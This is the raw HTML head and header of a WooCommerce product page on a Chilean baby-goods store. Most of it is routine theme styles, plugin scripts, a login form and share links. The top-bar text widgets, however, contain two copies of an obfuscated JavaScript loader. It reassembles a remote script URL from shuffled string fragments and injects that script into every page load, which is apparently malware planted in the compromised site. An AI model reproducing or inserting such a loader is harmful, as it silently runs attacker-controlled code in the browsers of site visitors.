var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.bebebonito.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.bebebonito.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bebebonito.cl/wp-json/wp/v2/product/7771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bebebonito.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" />
<link rel='shortlink' href='https://www.bebebonito.cl/?p=7771' />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_765413-css" data-type="wd-style-header_765413">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.bebebonito.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Satisfy", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(57,164,206);
	--wd-alternative-color: rgb(242,177,171);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(123,187,221);
	--btn-accented-bgcolor-hover: rgb(103,167,202);
	--wd-form-brd-width: 1px;
	--notices-success-bg: rgb(242,177,171);
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://www.bebebonito.cl/wp-content/uploads/2021/07/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: url(https://www.bebebonito.cl/wp-content/uploads/2023/02/Sin-titulo-1920-×-800-px-2.png);
	background-size: cover;
	background-position: left center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-load-additional-fonts {
	font-family: "Lato", Arial, Helvetica, sans-serif;
	font-weight: 300;
}
.product-labels .product-label.new {
	background-color: rgb(238,221,221);
}
.product-labels .product-label.out-of-stock {
	background-color: rgb(247,222,189);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.bebebonito.cl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bebebonito.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7771 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_765413 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/&media=https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png&description=Pack+mujer+full+absorci%C3%B3n" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/&media=https://www.bebebonito.cl/wp-content/uploads/2023/04/TOALLAS-2.png&description=Pack+mujer+full+absorci%C3%B3n" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpack-mujer-full-absorcion%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.bebebonito.cl/producto/pack-mujer-full-absorcion/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.bebebonito.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.bebebonito.cl/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bebebonito.cl" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.bebebonito.cl/mi-cuenta/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.bebebonito.cl/mi-cuenta/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.bebebonito.cl/mi-cuenta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="733701005c" /><input type="hidden" name="_wp_http_referer" value="/producto/pack-mujer-full-absorcion/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.bebebonito.cl/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://www.bebebonito.cl/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.bebebonito.cl/carrito/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.bebebonito.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.bebebonito.cl/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bebebonito.cl" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.bebebonito.cl/carrito/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
